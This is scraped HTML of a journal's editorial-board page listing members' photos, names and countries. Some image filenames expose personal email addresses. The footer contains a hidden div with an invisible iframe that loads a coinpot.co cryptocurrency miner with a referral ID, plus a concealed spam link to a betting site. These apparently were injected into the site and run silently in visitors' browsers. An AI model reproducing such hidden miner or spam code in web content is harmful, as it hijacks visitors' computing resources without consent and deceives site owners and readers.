  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
